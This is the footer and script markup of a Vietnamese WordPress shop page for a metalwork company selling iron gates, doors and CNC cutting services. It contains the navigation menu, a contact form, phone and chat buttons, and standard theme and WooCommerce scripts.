		</div>

		
<style>
#section_1776369216 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
                </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
